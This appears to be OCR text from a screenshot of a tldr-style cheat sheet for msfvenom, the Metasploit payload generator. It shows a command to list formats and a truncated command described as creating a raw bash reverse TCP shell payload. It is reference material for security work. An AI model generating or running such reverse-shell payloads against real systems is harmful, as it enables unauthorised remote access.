
msfvenom
msfvenom:tldr:04531
msfvenom: List formats.
$ msfvenom -l formats
explain this command
msfvenom
msfvenom:tldr:08cd6
msfvenom: Create a raw bash with a
reverse TCP handler.
$ msfvenom -p cmd/unix/reverse_bas